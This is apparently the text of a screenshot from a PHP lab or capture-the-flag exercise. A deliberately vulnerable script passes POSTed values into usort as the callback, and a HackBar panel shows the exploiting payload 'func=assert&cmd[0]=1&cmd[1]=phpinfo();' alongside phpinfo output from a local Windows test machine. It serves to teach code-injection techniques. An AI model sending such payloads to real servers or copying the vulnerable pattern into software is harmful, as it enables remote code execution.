 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion();
$cmd=$_POST['cmd'];
$function=$_POST['func'];
usort($cmd,$function);
5.4.45
PHP Version 5.4.45
php
System Windows NT LAPTOP-7EDOENTM 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
查看器 控制台 调试器 网络 Max HacKBar 2
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
Post data
func=assert&cmd[0]=1&cmd[1]=phpinfo();